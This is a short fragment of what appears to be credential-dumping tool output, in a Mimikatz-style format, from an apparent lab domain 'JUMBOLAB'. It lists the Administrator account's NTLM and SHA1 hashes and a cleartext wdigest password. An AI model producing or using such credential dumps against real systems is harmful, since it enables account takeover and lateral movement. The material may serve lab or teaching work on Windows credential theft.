 SID : S-1-5-21-4288736272-2299089681-
msv :
[00000003] Primary
* Username : Administrator
* Domain : JUMBOLAB
* NTLM : 0cfd02daa85152ccf1c968530da3e
* SHA1 : 71954e91903f4744706e670d7df3f
[00010000] CredentialKeys
* NTLM : 0cfd02daa85152ccf1c968530da3e
* SHA1 : 71954e91903f4744706e670d7df3f
[00010000] CredentialKeys
* NTLM : f4bccfd1aa95a2ab73ff33c82c8a7
* SHA1 : f941d24f43ab6efb9f77d48a987f9
tspkg :
wdigest :
* Username : Administrator
* Domain : JUMBOLAB
* Password : AdminLab123!@#
kerberos :
* Username : Administrator
* Domain : JUMBOLAB.COM
* Password : (null)
ssp : KO
credman :